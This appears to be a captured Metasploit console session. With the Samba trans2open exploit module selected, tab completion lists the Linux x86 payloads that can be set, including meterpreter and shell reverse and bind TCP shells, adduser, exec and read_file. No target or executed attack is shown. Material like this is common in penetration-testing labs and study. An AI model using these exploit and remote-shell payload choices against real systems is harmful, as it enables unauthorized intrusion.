 msf5 exploit(linux/samba/trans2open) > set payload linux/x86/
set payload linux/x86/adduser
set payload linux/x86/chmod
set payload linux/x86/exec
set payload linux/x86/meterpreter/bind_ipv6_tcp
set payload linux/x86/meterpreter/bind_ipv6_tcp_uuid
set payload linux/x86/meterpreter/bind_nonx_tcp
set payload linux/x86/meterpreter/bind_tcp
set payload linux/x86/meterpreter/bind_tcp_uuid
set payload linux/x86/meterpreter/reverse_ipv6_tcp
set payload linux/x86/meterpreter/reverse_nonx_tcp
set payload linux/x86/meterpreter/reverse_tcp
set payload linux/x86/meterpreter/reverse_tcp_uuid
set payload linux/x86/metsvc_bind_tcp
set payload linux/x86/metsvc_reverse_tcp
set payload linux/x86/read_file
set payload linux/x86/shell/bind_ipv6_tcp
set payload linux/x86/shell/bind_ipv6_tcp_uuid
set payload linux/x86/shell/bind_nonx_tcp
set payload linux/x86/shell/bind_tcp
set payload linux/x86/shell/bind_tcp_uuid
set payload linux/x86/shell/reverse_ipv6_tcp
set payload linux/x86/shell/reverse_nonx_tcp
set payload linux/x86/shell/reverse_tcp
set payload linux/x86/shell/reverse_tcp_uuid
set payload linux/x86/shell_bind_ipv6_tcp
set payload linux/x86/shell_bind_tcp
set payload linux/x86/shell_bind_tcp_random_port
set payload linux/x86/shell_reverse_tcp
set payload linux/x86/shell_reverse_tcp_ipv6
msf5 exploit(linux/samba/trans2open) > set payload linux/x86/